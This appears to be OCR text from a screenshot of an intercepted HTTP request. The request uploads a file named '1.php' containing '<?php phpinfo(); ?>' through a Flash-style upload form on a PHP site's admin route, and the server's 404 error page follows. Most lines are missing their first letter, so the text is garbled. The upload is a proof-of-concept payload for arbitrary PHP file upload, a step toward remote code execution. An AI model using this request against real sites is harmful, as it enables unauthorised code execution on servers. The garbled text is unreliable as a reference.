 ontent-Type: multipart/form-data;
oundary=----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5
ccept: */*
-Requested-With: ShockwaveFlash/32.0.0.171
eferer:
ttp://
odd_sd/index.php?m=Admin&c=main&a=appvera
d
ccept-Language: zh-CN,zh;q=0.9
ookie: PHPSESSID=teb8dcevfburcpbq0194nn4dp7
onnection: close
-----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5
ontent-Disposition: form-data; name="Filename"
.png
-----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5
ontent-Disposition: form-data; name="PHPSESSID"
eb8dcevfburcpbq0194nn4dp7
-----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5
ontent-Disposition: form-data; name="Filedata";
ilename="1.php"
ontent-Type: application/octet-stream
2<?php phpinfo(); ?>
-----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5
ontent-Disposition: form-data; name="Upload"
ubmit Query
-----------Ef1Ef1Ef1GI3Ij5GI3Ij5GI3GI3Ij5--
? < + > Type a search term 0 matches
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Status: 404 Not Found
Content-Length: 3157
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color
#333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal;
line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700
font-size: 16px; }
.error .info .text{ line-height: 24px; }
黑客安全
? < + > Type a search term 0 m